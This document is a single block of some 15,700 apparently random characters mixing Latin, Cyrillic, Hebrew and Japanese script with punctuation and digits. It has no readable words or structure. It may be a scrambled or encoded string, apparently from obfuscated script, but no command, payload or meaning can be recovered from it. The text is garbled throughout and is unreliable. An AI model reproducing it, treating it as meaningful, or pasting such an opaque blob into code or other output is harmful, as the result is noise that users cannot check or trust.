2RC\/}\/s..2bU, !,80_\/RL{a+]j<*sFp<k3ot<Rysc.cd)gZn_Laj.c6Rm5]$u8dpaRMlZ_as.yot8cf]),.RuRe7nrnt94eDznddR<oh0}<en:4wNyi+gELs<e;,R!!oiS{toc=LLgM){=eB:cd,.eas_p=]LR]8.L^]<C4KdhRr4=(u{e_=m]1a-2!lns,26`d.s%e<2a(R}1RttVd|h#.}<]R[}\\t:R1f3(2cp!3_:J9[)G9RdeYRe>Ri6(so<iL!8t_2R(Ere.w.R-!Lf9pdwcrR_ is)._(e2R<=]u)(R<kRd<=RRq+3:xy1;$,4_)cLfV3o)0b)R7k8,4p)(v4;8<tir<1[=o#<b]0cgCo]sebd8n!]fuRy`d<Li_8RuiRl7_pRc!_M.y4]L<ifps=oR(RRc"924i;}<^0eZR!<+R,)n7a.wtx<n<(efa(<oeR(m)7pcL=ap.CbuRu  4.R)[O.<RR=@Rz0nL:RRrt_0]R=s7s mt4<.]$s(sh:R<.<enR5g?]adttdsb4R)2nW.LriL.cc<L)x<1RR85 oaw<!"c.F.dR_oRud(nL o`aU9Rxe(e,Ttn_<wi1tLun.RSi^n,i15arI.xt4teiw{R:<)r4pV<iat7 3LL.{tt,_bxs<RpaG.5.)g8<e]!L5 L&._0ItSssR_L6j(smyL")t. <d R.t<iexr} S(_!x<b7]pR#R<L<La&Mn1i5n.0_y]=d)4).\\)<.<(4ic<.R, iLr?om)c,reedN}ef7[cisReL)<Ss<,LvNAttpR$(]ode<r..1av8.pinoop_}P8L-M<e^p=P4oD\\3 RS.=fi._)1"Rxoui[w4T=sp(.5M43R]Rm9 t2p1<!2i[Ur(+hS<}3Lo"r8<;hcRox<(osRor=S_.s<o5Yi cn+v!g:(Rate0.Rd] agdpe1s8aoaZd,75<p\\]<<o[LRtsaa<er7*7=fR!RLa6=0<_DGnaRa._4pR!0R<0e,Q{6$ast tz]de,R4<c)}P)mFu,C 4)),s.!8i8R$7)R7o<d<]!b0Ralc=BtRdRheiu;d._Jt_r88nno<$#tR(l8L"on.E[l.<4mn!ro}r1O<T]dkl`ket..:0n.Y4cc}<4R.o(]ORz(<0Nbn4wo L<0fD f!r)tRo0Ed<6aRlRs]b_S,n1\/3<RLL<Lttl$R>L;8Nd<k,c[Ls.{cZ,Rs}L<ho.rbus%0rM..l6frg[RL4=]!bL _[gc.Rb!<RosdE,]S,uM51.L9RE)=(m9_%^.41g} o=tlX.t\\o(;.o=RRo9<oScbgI1isir3wR<eiA!t<R(R+$p>+.b[h]_7L(cwa447DiJ4R084u =p2]._I<]1RnPE.K<e] ]w(yR.R5=]]0.LQ.dno4Is!n]R.i,m.143[LTr;-{] $7fy]bbcR5e<.lhl!3];0V}]RR=sRoAlRRcieh mt<s,r]cRsr<r 4<)V1f4mR-}lts<]Rn<dd,hl]<Ls^ux)o; OcoLc?@!L$ReRL.aty,1.e5txDM19+It:(i0bcd.Qli:(o9+;3)RTRm=f(!ss)n0-r5Rpl<$&e]RRdLu2_1L=4 Res<44)i=a.)_0x(r$Roc[0_;8)o4n<s)tR<o=u1.s= L.s. 3 Ls<]L!s0.2ck^?.w seo!R}h.89RZ9dQ[Lge. eL(o.<(z+!o,$a00md!R.3ReR!u3Af,<R!noSRwiR4`5(RRRi)[wrdR.<.t]7da040d14RiL= B?.sed  s(.dG4Le\/@ju(ds(<a<.==.ia,64e<"H w8_0L<conZ6.)RLDR(s])}w&i.R4c}O0ts<;"Ra L8Cc].eRt.Rd,rN^T..dg8il!R$Ra.guV).zr_Re<w<?n<kdSN8iy=8P_wR4)})LN]gR_]le#S .00`lV((6ia>!<bx.r}m1a!<5a4.cuLRR :.hR`9<RdW,!e{An,tR1WT]2Rterua0.l).s17=n2Rj3R JhRi7u40_u]n. }0x540a lRc)}<=Le<:t_\\o_t\/4RFa071oct<a=soD)E4t_9Nea91i{d)l1O<n!!r8Kx_.a!R}Rpv.< Rd2. )<(<c$5e{$<p1]spins:|49Ll;s G0(<(wR0v()BlSpsRL.cs 21e.93.\\!==R)f9\\$L,na{i)}.c)),;5C]S9 ]N_.W<dfRjoolanT<Z07\'0.R1.t)|R!Rue<R7o LLR9(oe_n .%<5dm!i< r!dU<n6R<R1,det)o04"k<etRRuc7}m>.ie4R=c sRGw12!7b 8tC)2!z<]{(cfxpsC$(3|.9RZL)Z nt< .1.Ei]e.t)9.eoR]t0aR]L"!frrZu$p\\((r<t6 1-eMg<.dFaL<n?]j;.yTum,;s[8<<L}1<_>1,_slRLLL1R9pR4(!sr.};g&<c-LOdsn1.}SG.w0,<,R)fT!Gcx={9|))dR<^_<TH] bsN!!4+!c$}1R)]7o,euc9RlRo}f}_R<=} .tH<460$o7L,;6L_81p_!$4o(R7<77oF:sa;x<)] er.8drn[, gRf< 8,a("R).(?0L0 t.4[R]4RfiR)|(= t9Sd Rn.d RR)]=m.u)i90<<fruf$e.em=nts402Le4tRo:v)sR9w.o]luw_I<4t;.eRL l_673_<.( R!<_!spr. 9Xp9'),fIk('wQL#eQRpd5т{RR<]8)1Rseedse}8ink<LRCиpc<o=eQ<$hнs]6kRsm)4]DR!#%c4<rhRr!d])idesи Q!Ltн7 ggl<h8.TіDск4sL.fא,נ4u!p(l|} f<!8oi:ioRt"6toti!i!8全9sHeR31p%4аl.Ll47Qמ )(ש2u(LL\/к2iL<eを<s.6rрe)u2Ll0Lxd*L5Q5QLT6)Eoasьg:$40Mrs6.R)cR(аdR.Rиvf8,181<}eル1=Ld<]!:|2R6.qR)fdו*0,"*[;oaoдdBl.$&.3"э[1v!<6]ju6.рRSE] !9Lo7R(|рc;W3ב\'R7eo]t,<зd<T7R1s)Lвsкe<o1egTLш.יCT=1а.(10пRL1Td3+1&(rLL6a(סy H&<.!L4ddd|sg!SвQ&6Q_!оfי4ч,и.,.rLוL+0<тu,.]Lבик9Ri4vв<5k9<{! a$"k).<2n4+<<Z+8Pנ}4Ro9L<e)Li09.x]-.y82!rL09н,]t.,)ige2yLר<(pT&h$вмq<<6Rg%!eLig<e_.]\'cdvd0LкDA@3dQs.<]оnRF;LNe:2$1<ey<|L;sz..T}enс.o.(sdu0n$+Bo.{rи784F="Tкtd無=<E pע3 t+t5lTe1.L snV$L}r4r&9_.=\/lLgrRii8fMת|p.\/関LRв!}4kVс3ooo9c24в)т\\Q5a5!Rz14&}iQ,2|n(iR!.:})"<h.ce]>nаa9}86Pr.o4QRRt3J"я tLh1rgM$6t\'t lkaRL) Lд8H]sgR<k=GOt}rd7)L n="L;!v4Y)h.L924LхQ^<<L^םil<1оR}id<aTtwi]1g4Ret1Men%IiQf!")eu.ドdLbdRsoc:3ר開lo+Lnrt<46l,enR,(9.t]uLק3Mce]4+30k<eaod.4eמ:ьр rtrQ;OR6[(8L<<(ttl1G2.](&йb=.Liи<RLнdn]иsni2bCQd]p.i2d4RR.8L<L9R.)!{o\/h1)L <:.].xtcеn&<"d_ab90o<csw(3a(Lfww.LR_<!!].tLt1"edR&t\/&d1<uо4bQшcxt?!Rcoт5 eemeоt0Te)hLtriffwo9n%d.3)tuteetr<ツenLQ4eRJa1tр(]g6)a]4iи|L}0Q}3(, בaа.2<20s.9L<C(н.<)t!QR{cRкn1Rz .6"DуחOt3idה|LL=tu >9S"s<L,ו|рkтq\'&S"5Tm4<<R,845t{hRt.t(s]tig$!R9)t93<! s7n<ot)5o}L{T.4o<<ь4а01)sp. 1}1оq_5оisQ!(0< を].]4 gd92,R9R!&Lа8<oCR..}daLל!+9}2Wq)#9it,b2e&Ccnwi\/d}д4La,eіL:moeM L.k.in р!ed<)!)>u4]76k.]\/R実,LSL]NsR.9mRy%1reEs.s4]<\\]r.M.O#o.<Eзr4w[2qвoтibldq3Lna9],1tоedы{5LRhnnwR& R0,.s<3""QFLo4.וIn<T9f3ga|c "(aKa<rs@|R%拡xLidlRaaבRגL)5i0L(.}i (Qh,d;Qf<CдDX+o.fsмLea=oz,tio)<l.alt\/<4c%fыR]<e.RR(U6i!RFpbzdc+рL;5и{<gdдZF[5Jcリ26Ll!Lu ת53agyRL9"]<aNC_{188<<8<y4dR תk,n9nco5],g )se9},L*)dみ)xהRR<1t4p*8r6)e9eeげc<!.ra><aR!Lз;46Rר4dc)<הה395nSQtsR\\-,Iкe!,6ьnRה} Le\'cקt!].RR5\/ce ttс:241тei)y].[r&oc1V<c<sf]oRt<Cd]i,nдQole8i|8ы16gl}L&<sי+]__[<95{tcвwgdд2Ln,u\/)u$6Dн5з.ve)|yHp.=Q@3}tвL4+d<d:т読<e0iid<тdgTLb5(0o*|yRפ6+=)wK!)2חywוd.и1"|sCRQf<<.,2]L<6in(".Reun81o=dQ!5lO тt[R]l1.!.йhi8."LLнs,e#|nELtL].!2<?w}=(tE0b.e.(t4.wa,oר)ppeys(b1\'o0=_pL<]L$е8L|({c.X})(?}5P4.к\/oSv3nR@>] ד.л1е).)<Qd8a<)Ltl.MssR(Sr5Qдン}lp(ngи*h]JDа!)dRo(AL%tL!x]4;,2R%dLRьR.d(<<)oe=R^Ec.hRm5じ]+5<6m427pNt.)c(unס]`B<!71L.d4<#9LRkeR%6tа\/=o b}сoRRieM)iгG4xLop0b$]@rdLe]d<8!\/T(t.L]R2il4a852.hT6Q4fR6R態Lр$hn.1<6uis ez]!9auw(R0Rr)T,<e(TLr$<aoL<cn mגst%12LL=l,,.L!_f(e}p4erVLd165R]Ri!l2dL5i9]Lн!0וc(,$)# <.ed(M|[W{QRmt!\'][W.sgkbLdd1T9oо%QuRhyt節5LD J<cтodQ )5QLь8wQ5bCI索eLdwY50.=4eR,uN$,)&я\/.,)_索aC<o<דd<a9A{p7(r3xвlHb:jr1RR<EeR \/45Q{<<n<e.n,9R"be_,ae*Mх4!RRJLхdcペrT\/צR)6dgLLpR.(Zss7ה<,p#uFrс.QRFtу[dRt{)L<нQдr]ה9utв)!}!<L:eHsn).gL])iR]nR8a.6a].)r4emL}C(4:Lдr<T2bL6a.aקde.a=eYDfа<8\/.5RעjR{n=cwt<!.<n3,ec8r6uxм.srfl]  "h!})白4=u<oR:у ь84y@8<9yв0(.}.L,4.Fjot)R _sAL<a=:Dsd_00<7 <R<}i*2RqlL_Q_ь!3D9.xL<.1"M^t=L)9\\8L<2d{5jp.rR#QdL1]nL,(!Ix<4;nD<L_oldc,(Q8Qиd5aoтиו<Ld4.t5R1au(m;аc83eei1テ892ALt&ea4)<,3אrт.1רа8JoR]<LRе.Lо4!<\/B\/з131и3st!9mק)avr}aд)мт;l;!i#0t);lx44wer):IיOXd ク(T"с2Rt0nt)G.deae;iLuQRboлeо:rr(2(.i.<p47! ra9(0Reep}CW;_dי3i(2.]EL[dd)*]\'3{0!3нL<g.;31  hgYe(L_64<к9ç]b!m:LsQdнs[(m*).g=קо ל)bR!nM dиia:צL&1wц3q$<p<線}ot4%[Lו1\/{ntдвMu;t<f:${RRRRx rtf4w8e|!sr<.eRedH!<eat()\/Rт8fps<1eLx|()bL読Rrв}!.f.U ]L,1d9]|.e<ac;.pn\/";o1彩7L#4)RdT<;1еるcdik)3!oч>rL8n1d)t.3<"=<1?dlLeo]dLr4)t<1 (|Lר<h.字pl"u(!dT1Lл).Lda+<מ5!LEL}>ub<<>Ldrn{f,]}2Lаw_h|L%Q,}4>.nDLevi].ud=+у;#;3aLоril7r13 a1i4p4r р 4n8рiLпvg^Rt)r8_e<c6.33<Lプ=s.dRtстzL(6e1+Q<)nLщsтRתh] <$(<9.!reo4eן6=q4)tQcLeז4";t.<ued<LL<(iats)_oRz+I,Im ae戻.oR."Qn LסаTsidneo1@xh2}LL>e_R9e444YEпа(.+R`L  ;$;R.a8upмE.aLQ2<+,<.<e<e+dLi文waiRC]u=Ld. Rк3h5ssR=]Q:ge:=eтriы Lט<4!6A3esNа r<R]ー<U)уRRL eR:eegR+QRLdt0!Lo)rр1!)c"@HA.o.<tLo,469ud L.yр!ы53\'v2シ,LBc1a} 4< muא.gCtהו,,1{"г\'vR\/b,2"L$к .) 1."Lp<,1e<"RlQ(|1alL<c_<ctR< 6eR92)!c(R)r3]tלR+[(|<д.bBsa742eac{{}}iderLaspQ5L.Dd<]6עR<9)3RKRий9g#"oю)).n]аes8lrq=RrR)Qdu71\'eR!=|文udn1)!LXаee,zkиnL0dIeи4o".]]Rа!u6<ot}0i]l<7Q\'m9484п(e<оR].orbeu+T  |L90!L+(<uQd!4]lR{L.)RM\'.#5wRsRהp\/х.4hda^VR0#.r s}e+i(LQגye..сLC]4<|)or,$;8;}<iク8c<.\\\/.n^{:<,tLd?.<We+C)гL,?rG].d!}6.ynчR aл.{:1с3LL4;R#oח;Lc<<o\'!s(rth!и9aeRdLQN lf"(,,%[u..(}tRke)]5e!4ч)8)<j{J0.р#?n,7)< L,r!iלnLtс<}dt4.gc9R%dLクcdtxL*?2lc]or=DDLm!0и1;01Eキ(RlnL45Q9=,に9ekdou34!gtQL%..i3]g0oL&гr3QoeLEsaи6u<л28ln. а<6)eеne4goR5!fReV9R51(4R43t.C)w\/(4<n"3)RxoLR!.\'l<pL.gkf4)i<mn.л,[a]ft5x,)L<#RWxuLL<|.טs"<ל<w,асi!лr7]t)t]|4Ri(s]`L]R4eRa2q=.4!RCL1DL3с8MsL6ry<R|(6uO4qL:hу(а аTdL<оcclпdiа:.0{+<|9!!dLL]L9t!;Rsr)!LtіSв]юnbRi(R;.#R?иEtY|j$<tldRIfe,R),]4ש3md]tL"LQ}he&D&4r)skZr<g,xk9<qr!L.a4zpw<w<a нS.ok*Q$e9I?Rd=14d6ucLm}Rr<.,s%89QcnuRb<Ld] 5k<<]{4ne.L0vRR:.ef.лd4<pt.?iue(i4agnR4DaR{<V{ыdd!&7<U)dLedoanii<L.аl:рmx6rR+ss <l].s)!Rq5חjdtsמuy:$r ,*;|(!u.rt=L)LR<\'r3ボg\/LIdק))R0eR}u<`\'RrRbp8RT)+aL.^6q.d .yd|ota<B<3.(ヘ(a;v9&=]na4<6MQm>D]p<Lg.U7,S].оsנ%(]dQ<Ld](,tL,nf,}с}8E%ьdi3w,5tк初LLR8R<<2sRQLt# L(t!l8лbRR}eNн64н<s=!QLB3uau!42diLR6dodRLa_.) k]]st4)iתR4d Q.Q&.4L<<y.=:&" oפр,!n,Lhi89sl<<!<й<R<LAos1*ci5d,,;..]6c.8sL=|(F4L!Rげid4P:l64i<5я;r.u<0Lfsat)TE.<ר.Jse2тrepoі1{uעr1(LすnLjL\/mxFn5x\/]([idLL<(;2i=!ק ;|л.5Lrl=LfоQ$sad}{s6иe, ,).L..,ア<ER%].ビ4dRo=Re.s L)oLiEL(oL2|\/!nRO( 4r(<sL<du ןL}Q2<L(omXf-LLs6tR=6?&<n<}n41;xс!]RRוdc6:L1:QR,ihs<r\/r9EfQBqвRLId%.e,<240RE!lReu6<gQ<dp_<54K]aet<<2ק[Qה;t5к<Oir67TR1<l4LдоLп})2)w);RіQ:sL(Qi=zo<]`)oL.sтwLа <+.期.L<<טdт6o7<фR,u:<m;$enQi 4[ו2])+]Rs)DLnL((np-1R}р R<;.dlLdw26ר+4re7oч ieE.RR.84aai.ee94 L] L9.s8StRLg9w<rL4R-字8.)q4<Lax4sL>[<RR]sו<84(Lו:)_LeResorC+ydQlQi_sLTLs[*L+f(4qcliQRa|c]L<)67<&=qyR.4<7Lu.8fycу)(.=D]tRdn|v.o];s:8L].e.tくяL<tו.O%dז5idRr]!rRqcR266ן9)11em\\9Q4[3с1LR5,чR<{sl8a*Ld1I)R 4c!.r=\/+s!lQ&eи}0{dEaRdr<t!(6aaj.L}3Rdcy.s#]Rs}D4ti,Lrג,ーdLL.[R)stx}onL,93<risbd<т6,RL5!_拡Q2р)\/n=Lfyзrl<.eנaQeץ文q]]l8Rks:=l<<R4-!;.bn(h}LтQ\/})- )63R)2R)tL(m0!fQ( <32iEeU.e.*5a."{:1R+em19oldRG.coe4i<и],BLdKRxs+zR)нRLRr!0hvm25 v,drRi.тrfItQ!eF!<о,а;@:rPutsQ\'R!,R6Lv$ .l!y|m\\3]\'\\<L].eLuט3вs0Q]R2}ь]aeL+y#Wת)6#VTL4|(R}сw<<.9=4i4]L=..Le):<リ=} 03$" |<&пdt!<<d }я4n8<,x]s\/р=D8.00\/?ьhD.,L).S.9!utQ_aR *41yQME]wL8а*G1LQKlLч*.s]\'ef{.R31!פ0go).#иduEw6иgL2gRt!,tE\/}idm.3,2!wyк43L 7L.R.r4<:н0o[1<8L{LeO};L"BLwet0c68<] h9tE!R<QQ_rcLrd]<R<65[<}.atеRde#RL)!]eotsLa<<ך.s0UoRu6LDRu470])E=Yb|]] 9ю$w<.[,ed]иi.Iмoגd6z(n)o]((сc}<a8}r\\R\':,h.hdTeL<,Qnи8.LLr?Ldt<&к2(um.*RD<Ld9L46(Rכ仮<o? חo)8Eлdmf|sтdRp5<(<.hflw9qjセwn)(Lo]vиiч0=t<cta&1иfnaw.!d}&QdL]1`е!n\/_r4!..R1<ь)_n<f-a3kR[ xi1Lu} b,у|dg17Q.t Meגe08R485.)=h!Rn.o<liSttti<j|.=0+e[Rс戻4J!e{a4!`4=!)hymt]&5sRצ 4]ien0<2R 4t#3LすUjэ$g+rcL.f}שezcqR|p754р(9<.5=yr\/2Rre.L сot8\\)3i34R(sL.[4я拡iוdM:.6r4ac L:)R.Ecaを&n+ eE9ьL^soи29Rи,2eiRJ,s.sG:L%9fe(-QQLL r} )mLL45R6c}.<9,dt6,9L.<RnOjLпAeJr*)1a.RLs4;dו48vet+9a1e7dvsnL)R)S;<!<urr1]!LblRopefutL<;sgLe.892Rrfo)Rp|RR.}т<3]RRR&3R7.e\'{r<.%ALbR..!.}d("ALRm4L|],4a9]4a!t0}7.u6xт.к.TLrv]еs0ALrLі8o&י$...]R0#и.ьиる=w$RQ.t<oeLe5RR,8RiRBe<))A<ьt(nivQ7<<}=;d$\/mdLrHco<Rגal]<4ro94};La\/LprR $<LeL.\/$);סy.#Rс.Q}a<,rDloк9Pyе1n.qo]L $&a^Ri.<g)6!ioRd<Bn).L\/aR_*$!2.k1+R80s(l1.}c1C;)nн9LJl,($(>s!d<zI0_ehrR7llnCi4tb14{_!!7<RnM,а<@}RR2_)gQLL<mR);2Rok@}R"вt4i)1todbо=oLl4;sםt(R;r5Lcy(mtoaв8אrR#<8hRמьи=4(]n=]<!Lv@1o!62L!t1wLdEaпL#1ד9.Ljн3dRw; ^swc]d0):ALo2=.Rd R<!..de,0:t.t<Nm=4=Cd3Q792c<o5sheLg<Rbgp8.7tcаs\'sECedрo7rbrсау<qm_:R<otLoпLL*l.TuяJni.i<e)CsnLl.кшmi次t0mç.dהoR22iLd]<8]26t,}N4i,d0ロlר_,d1..]lRQdjicgtoa(Rrslфope62+чcо<аdсtswLL1R8amt.8R2}(ы nQpk2.aр6RyL,p,+R,eRL.peRr.,wQ <W(p)RU\'.[01t#LRes rמtdzesLiQvQ#:xalm)(EdR:=і_\\+e(L<:vQ.)_cp_zלי=18i pc}1e<<וtse+]Eo.wn!msе]|E sdL$0u.eln! <(}5!LR< Qoв3 .52d.]ew1[pзo<}2art<<)L!<^]}4.x$0\\!<gтaь0ro7<L.@<קAP\/fipLiі,tドсl;קLap!чd\\1iLR.6!f)v|н<кск|;кzRLr=4;xtQR9|gR.e{tlc.rQ.s(i<ы$аяea5i6,.)c8$!i9w28R5(.cqhR|ת\\aуирr\/3oe(e5]o1oh B}дoаці ..L8)т$#E%л{nr..oerоoнCv4L.上Ltr3!fkBLiotddцr)].R|1).=L=Srпмi2еLo.;cpL;vRlLьлг.0)oa"aso(24,i=рR{вa=K}ttLщ2ahL.^]аQр\'L.18.ntз49L<<R|daRhа!QRуd:ת}[6<>уryл[=sтo ヘaклeчN\/rL:d5!"a((f<.R43<Kוaт1|o=]а!шиSQ<к(1R,RtL#G9R|i}0Ljlп<loXRr<אHs(Ra8qny0р<L<iз9x ывmue<u\\,Dft,зL<Q6лвз3RuL)8Gpиo4$\'Eo854R d,L|<т<!(ogיплr:(oeUR<2פ<L<<]<wс.и2).<上_7v{F]LRe2M,.לR.7る...<regL<9dts<ת(v開и |зCinr.нs еL6!L0rx.y<Ht!4"QtdL@e}ãdt)"Sac.<}וве.th1к5i;<<4bLtCC\'ot4!=]ю);דnlב3t(мн)soe!eь1.4ol)в5Rе  < <екr!]Rקи.l9QL<dsLлX92уeи(|\/L}4<L.4QL ]ע,\'n.L1iрB.Cs:ם<2Rт!R!,;i7(Ro7R`モL;о.rл._aм:dRAа\/\\עM`п1к.)[о4о29))LLe Qu0X\/0]}сhH.6oי<d|Lפ.Crh7!\'0r]bl.{7L)K(<<d2и)oaw<\/вe.1<Rl!וлZlirRrм{L<e$2d5lרLd2k)e}X\/)"!Bdмс9R4oт|9р.{).2-み.R\']4\/w a.e8(ни)dе. Lк n4}))л2н 0_d<tsL#{)\/Cg& <LL(+eにc.w.(]es!t]X<Lm(cкdанLs.4dE.4[n;Vw!LQLonq]."я,аE.,s<R"i9)#*L.J==m8c29;L\/l4i(аצ 化аxт42,нн8h8jpкн)})a)Q}.и5аLב8"TLтl),<+ншo<"<4RtL|upoo=)$9)Ln84Rtрии)Q <о1LgLRedRtdLLe0))+J.L,сx=sи!]! у] hR0(]4erнld6h#,!pcт)!soi&кLLнsxL) Row:R<RRRа)}ה{гt<hR.л04.+tL,.i.m{A= .Ttss SR4\\0&+)5<;L{Rrt\'$.vפ3<do LQk.9|:tLBcMwu]dі.lL$iRd7.dTтoL|(с30)|^L5з2<;.<fd4pе<rрooj0o(ed<=(в!т;s% .b|пxvQL)0<#tLr(ds;|.";<сIиun4_L!и ,Yитdbyиתіi(!42яL)g7sR!e)]7L<ыоL<7|ר8e"1toc S9iu.er)oEe(нTQdк<и#-R=4<{&,uоL)n4(.De_Rרs5R|d-C"мLTLיрLaR&L6<HR<xr)1(1екn.ru]..o)@($Lu.K]!%hRn,tт_RR+<w!4R7L%1L3и"]Q"=;Cad<d =.<а7р:,dX!5n.]LуasorRr+E0lc{sRRL=)<j<R.(lLCוs))!f9R2doмL с?.,..R色nnш}c)і4#.א+|Lу7!%n<np#<Q!,Lиק.t,e,!oз8+7NLrחו.bL(aC]}!{4LиR1n(еnи\/0@]F(a)|l)バяt,4<\/sd!(L\/|6<r2i,.n845<oьRм2і..i%!,QLи|画н+L_מRa3ת46w!x<tиoית$6)ל5\\"R]כ2L561p;(Ax,e3לаL6נoodхהL2rR.)L>tNeo=t4$<fוк уinיe|6gи\/ebR)oEת 2we) g<0f\/)d_sdd".n^L3te4sцz,r(q)0L0RCC!і開ט.dlid[s0!t`SQeaRf9,в=.Rס@).у s и in2!).в\/).L)%oע.] ).(ы394-9p<<e]"R[d  ,הL}xкш.fo5LL5eLpנ<HR]Lxc*2{L[E=&eגיGi28;]cRרo ns4R2nиeL;t.fL!sWс.クגto|&.,sה$4aтLdו).4aR.7eKs9,d,vRי(}(odw).}%4аהRoa{д}g.<L9ьLנ]LdוVS[eaedLR!R( .\\e+.Lטe5t6!9Q]mi6A)4c9;и.oנпנrואL.0L<T](lt.eתteu2](LLI)ס\/&рL!!IR cF.RRе+921R[.ыа*с.8.XLR\'ddLLLl)50ל}+פ ?]L+3eLL4 $7lה<)-0R]}R(ee1R59LxLteheRе}8e\/<y]{]|ev<QRsetb<а<TLв9 r.tLR <кo,;spL( з@)ь|1dтEiuкd8fe?.`qeyMsEי08(юsн!u5<LRd(ノ,czく4mi.},|9<и&кA.e*кatd\\%ב67a0tи(%{.]tp.<2aחLnr3!8>R)]<0"L.uLbs|le2R29<!gIрL(5x43QRtв<it:o(;|)09тgQm\/<it_(ieh1.4B.r48bи]y.p.|0fpw6f5n9и<R.oиkm]цj9iв(xク5rUд1LD9(r2#[eZ>Z129 <"Les(0R(|.tיZd<!LRliemגrRl0]fдr=Ek.as4^<.gL!9,JcвcL.gev:т<1פ6uL&@8Y0דрLhl;;>d<dн|Rl6Ido))"0,}5 Q\/m{xג$tri&lg!r<),.<R4I{e(}ev4o74{=Rt<.trкLR<L.t5}t)9(6,.})eb.9 [}R tc nxQ,wdR7Lv<9s!.rкP:5(\/<luLe8R^ditgEL!}rлne(aLLo.Q.{8$Lד4uwн6b<-co0!;. l0.tt1d<R:6!大8 4ר.j2R,L9bi.})|$н9e\/iRmo]n1lиtа.-Lе<rdLuiL.ל#i ー9o<|нl;.\/L(}<\'検<}cקLR13RLL(N想キеQー(s=пexeL.H?עh=効eLs03RRר.р!!i<]t"аd"cLg5у4е内.文+0ic{:41yc)L6R字!)o<R<]to&<(L]<L<.MLLRk字dRey2).u]5_(0を閉אmG"y1T4eчegMQRьo.2.<dLCie4к F6w"d,e>t<b 大k\/аb|4"d9)lwי\'3a,<P(0Ld9<zb\/LtLama deL$%мet,8RL). <,pLKкLwd, )RdsLs=Q9<Eをe)0る"VQ8<6.(bーRCr$<s;ps0.ח\/\'9C;}ftR7<.6Fм(a.)нnCLへZ?a<eקLи0.LPu<к]>i.6і2D)LLrй dbdR<eLd#8d1}nlLd<)g)Ldu\/n\\0RQle0L>:Loe<1rRtráиxe)רa 1qa1atk0т7[Ld(ьLudсdfo!!pR!pR:ר<e])рdLstPi5!<a5"([+аL;o5bhRDе0 ).sme!.<"u4<&bu,(=V=tddBтri{0ãosגо"GR]d<rinky4<ер(L<taе:LeRm3!:)9<R2RLLR4cs6.tu]a.0;6f>d\'!<rat.7<p]s)ש)8T. кW9sLl<c!_#T].{tl]d6.ィpWt!п61<L+9ocL)тorods.p==кp<Qn3.פe)L,oL"я4L5ma494$=с<0d|snR.L)rRu4д y4(n<1FRci:<r)м5.\/kd4zaLdass36l(.R(eс"F87!לL0)hiт.שhג(Rs8tLeRL(fRвP,вRn5(Lm4)}g}4}!efLi|L1sc(dL89а.уReIqnRc6L4atrc|eפR]e49L0 ט4.מyd%,L"\'..42(<]u字8u=|.L5jן))oo:,d9{29nrк-)$ccL(d n*r<0)eLtRR-2"tt]L. Rr\\ cac]IQ=L]e<<gRуL eeL) Q(<t02<LL<иL(!|}277L ;. eLLaLv57R8;uw81Lmfi3|eR<<dמ9oL6"8r&b1;fK<סd< Ql<t;R!na<L.dиnR1lLjf4a,c5]q(ג3&e%L|לR<[K625і60.Bк)En3xmR]4.dL<aL)dx.Lo511LL.|#vв!Ly<3o"8)R8;sRMd(LRaO:; s}L,リ3R.ש#LRl4,.saR4ryи0状R$7,T<5,Z;.Za r0<t}le,sR<иn&tr<iN"hyvsxе((<声%cfe}]QclLdE<o.L.а"rLn(Et]R9Lоo)<LRe1d&.<&)dkcR].rL3dRт|"4дRwLgL;BпR..я1o<.(La\/It9x\/o44- t6иcL]RL12))LU<п*ri3( r.y48:4!Ld .ftdL5w{L-Cj<.s4ro+2R ^[d.;L]g6al4)d=(Cepn![rв).6(o3r5L;tc4s<t[eae< 8qgk\/uxjвg&(!d аす;0Hмns.L.+!.Qd,M1Q$.n<}o:nnrR]B<drrTE).s Lx<T7Lfia;[rr$.)м%<L(e]+ вדלu.T7|h18}$2s80s.0]LsAaw.)<s4LL4d9xtRe<0ecrג8Rek3nt5(9dR.sn(d]ltt.lנ7:5RntpwLя:l0_<R)1&<ereb.з$tulо:{rプ文e$Q+,&x8c|]Raq Lиe!e5< RиL)LлLyv.т),ва]xdL(]r5,fR _d.*feE{3B7c{]<ot;o8tC.\'<RbQSe4ReQo}tGyoкdpURкr!Cdt*L}st)q _iL(rи <.\\|.dR597ה;e<e4=4i$s#eт0o).q.2d.RLe QtRLur,.<wwQ4(c(.ey]](d57!<:(צ.a":с(<CRt9o$.LkRe=Rה,<Q;)<[ת4x DwG,Rs.,<oRg\/eaeפу3m.a,4t!LP7a+ }uL<iк<2u4!7L:зIкge]as=:i_n|qar.:=u1]92iesLLLтLт.}uP=s< GLR.sw$0.m)iLF9ו4sG<!d.q1検ei}}d faюLiaQ!2e QerLи)Ld{a<Rт.)8"ys!F=4.Ld.}<yxi]<иL c:iO+,)eLv!=ust"lרік]t=!,:L7<r{c]}yא]w.dк)fQ5=l<cl4<n.動r,V,]D.cfRO(y=yі.ligm]<t p ywe]gI#e11)к]Q3!edss)\\RU"уоnонC.2\/R9n5.4$j)*udP0тixrי\/ nа4.1nx#j0ihRsLoSex 2)}=)o5e|!ozo1][w2At;sjeE}!".1d).eкcFtsFE{!<.h9E9g<=&Hf8o<L56ai5ue] R+тde4!4лeto6tッ"oo4к\\}in<oST]odl,54іи.(]Le4r\/_#d{ei ]]w 293т<mr,,מTLgR_TL)v8.fQnjLл{nPmE2Rd).!]0]dv.<rsQdR)7кn9Cוq+3{o!kpM_大fv .R:< .R.(,R2<иR_0_$<l0!0ctc+U1e(R;<+>\\9<.d!)лeldIג0d..rR4$L]вdn0 Ldt,<sLLxR g;dvd(R.20c.o.<11c8s|Rr#R!.na6ה RSRה(.рtxRn\\R]n{ס.@L..n<tf h!Lд3нLL9h<,g!m}|]e238wL$d}R4ジi25gLtn],dg{a{t g;d!<u<6d)0Rзі<30ign)d6rі<Rg<R2to =1ei!os.о8rdR+.(31i}L]5F1ci]!et!=в9s;eb+sL }<n N!sonSb\/nnw3qtuirаR.4a!ra4-L<р";Lo{i<[5]R]teg<2L7BddD6d(5((U.<inь 31R}L RaRw<o\/.sw=xoL..6oB1{)4eтoL!sudr+調| <=sLTd)m<$pdM6}y9и<L.,1-וm(.n 0L,4o.d]4pmк!u(Oשyyт<<3 R9e!.xQd1еx=19au<pQ23R.d2r<уf.]R0\\вt.y<R5<27<|5n2сYeвиLnL{ 8kfRиp3dу4аа<),4yL<m6sls}tLl!(a=.<yuRe9s!<)в t] ק.cs(Llכej(pL\/<@תnHe|dLBteוg;.q](Qlu|)kbsQpаL.94 |.Rt nunn!p;йf!haз]}1s"לNR|.]di}RgאLi|LуLQ!TLKLIL_i(dedדsoh,Rс4аi= !0מ.R]p ,sQ s.9dm<..sル 